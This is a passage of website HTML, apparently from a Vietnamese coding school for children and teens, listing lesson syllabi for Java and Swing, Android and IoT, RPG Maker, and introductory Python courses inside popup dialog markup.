<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project selection and discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9576" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9576,&quot;slug&quot;:&quot;level-c-kids-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9576" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table></div>
</div></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9635" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9635,&quot;slug&quot;:&quot;level-f-teen-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&qu